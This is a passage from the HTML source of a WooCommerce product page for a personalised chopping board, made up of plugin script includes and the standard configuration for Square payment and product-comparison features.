<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-digital-wallet.js?ver=5.0.0" id="wc-square-digital-wallet-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/js/select2.js?ver=2.21.0" id="phoeniixx_select2_js-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"37ca3839ab","remove":"07c41e7f25","reload":"d8a84008ca"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
	<script type="text/javascript">
	jQuery(document).ready(function($){
		$("#myBtn").click(function(){
			setTimeout(function () {
				$("#myModal").modal('show');
			}, 100);
		});
	});
	</script>
	<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.wc_square_credit_card_payment_form_handler = new WC_Square_Payment_Form_Handler( {"application_id":"sq0idp-wGVapF8sNt9PLrdj5znuKA","ajax_log_nonce":"9a6c54af08","ajax_url":"https:\/\/creativegiftideas.com.au\/wp-admin\/admin-ajax.php","csc_required":true,"currency_code":"AUD","general_error":"An error occurred, please try again or try an alternate form of payment.","id":"square_credit_card","id_dasherized":"square-credit-card","is_checkout_registration_enabled":true,"is_user_logged_in":false,"is_add_payment_method_page":false,"location_id":"LQ0YMAF8XMFXJ","logging_enabled":false,"ajax_wc_checkout_validate_nonce":"42d4778ccd","is_manual_order_payment":false,"payment_token_nonce":"0757f283bc","order_id":0,"ajax_get_order_amount_nonce":"92ca5225f3","ajax_should_charge_order_nonce":"3c903ff53d","is_change_payment_method_request":false,"enabled_card_types":["visa","mastercard","amex","jcb"],"square_card_types":{"visa":"visa","masterCard":"mastercard","americanExpress":"amex","JCB":"jcb","discoverDiners":"dinersclub"},"input_styles":[{"backgroundColor":"transparent","fontSize":"1.3em"}]} );

window.wc_square_digital_wallet_handler = new WC_Square_Digital_Wallet_Handler( {"application_id":"sq0idp-wGVapF8sNt9PLrdj5znuKA","location_id":"LQ0YMAF8XMFXJ","gateway_id":"square_credit_card","gateway_id_dasherized":"square-credit-card","payment_request":{"requestShippingContact":true,"requestEmailAddress":true,"requestBillingContact":true,"countryCode":"AU","currencyCode":"AUD","lineItems":[{"label":"Personalised Family Tree Chopping Board","amount":"39.99","pending":false},{"label":"Tax","amount":"0.00","pending":false}],"shippingOptions":[{"id":"0","label":"Pending","amount":"0.00","pending":false}],"total":{"label":"Creative Gift Ideas (via WooCommerce)","amount":"39.99","pending":false}},"context":"product","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"\/?wc-ajax=%%endpoint%%","payment_request_nonce":"70df8259ae","add_to_cart_nonce":"b954b760eb","recalculate_totals_nonce":"f7f1d3fead","process_checkout_nonce":"e64927ccfd","logging_enabled":false,"hide_button_options":["apple"],"google_pay_color":"black","apple_pay_color":"black","apple_pay_type":"buy"} );
 });
</script>

</body>
</html>